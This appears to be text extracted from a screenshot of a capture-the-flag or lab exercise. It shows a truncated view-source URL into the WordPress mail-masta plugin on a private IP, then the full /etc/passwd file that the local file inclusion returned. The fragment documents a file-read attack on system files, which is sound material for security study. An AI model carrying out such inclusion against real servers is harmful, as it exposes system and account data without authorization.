 view-source:http://172.16.62.129/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30